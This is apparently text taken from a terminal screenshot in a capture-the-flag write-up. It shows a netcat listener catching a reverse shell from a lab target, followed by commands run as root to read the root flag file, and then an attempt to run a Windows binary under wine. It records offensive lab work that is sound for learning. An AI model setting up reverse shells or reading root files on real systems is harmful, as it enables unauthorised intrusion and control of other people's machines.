 kali@kali: ~/Hacking/ctf/Walker/Writeup 117x12
┌──(kali㉿kali)-[~/Hacking/ctf/Walker/Writeup]
└─$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.11.32.237] from (UNKNOWN) [10.10.254.170] 59394
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
THM{}
kali@kali: ~/Hacking/ctf/Walker/Writeup 117x12
┌──(kali㉿kali)-[~/Hacking/ctf/Walker/Writeup]
└─$ wine grunt.exe
0250:err:ole:CoGetContextToken apartment not initialised